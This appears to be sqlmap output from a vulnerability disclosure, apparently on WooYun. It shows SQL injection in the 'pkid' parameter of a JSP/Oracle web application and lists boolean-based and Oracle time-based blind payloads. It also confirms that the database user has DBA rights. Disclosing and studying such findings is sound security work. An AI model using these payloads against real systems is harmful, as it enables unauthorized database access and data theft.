 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pkid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pkid=321de9d3-389c-4c63-8230-b4b5a0c7a299' AND 1618=1618 AND 'BbYz'
='BbYz
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pkid=321de9d3-389c-4c63-8230-b4b5a0c7a299' AND 2762=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(71)||CHR(104)||CHR(84)||CHR(67),5) AND 'LZUx'='LZUx
---
[03:13:50] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[03:13:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[03:13:50] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org